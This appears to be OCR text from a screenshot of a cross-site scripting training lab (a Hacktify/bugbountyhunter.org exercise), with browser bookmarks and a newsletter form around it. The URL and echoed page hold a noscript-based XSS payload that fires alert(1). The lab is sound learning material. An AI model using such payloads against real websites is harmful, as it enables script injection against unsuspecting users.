 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_5/lab_5.php?email=<noscript><p+title%3D"<%2Fnoscript><img+src%3Dx+onerror%3Dalert%281%29>">
Paused
Apps
Gmail
YouTube
Maps
BANNARI AMMAN...
S5 B.E./B.Tec
L-Inje...
WebOas.is | WebOa...
S4 B.E./B.Tech Stud...
»
Reading list
www.bugbountyhunter.org says
1
OK
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Happy Hacking
Subscribe to our
NewsLetter
<noscript><p title=
">">
Subscribe
Thanks for your Subscription!
You'll receive email on <noscript><p title="
</noscript><img src=x onerror=alert(1)>">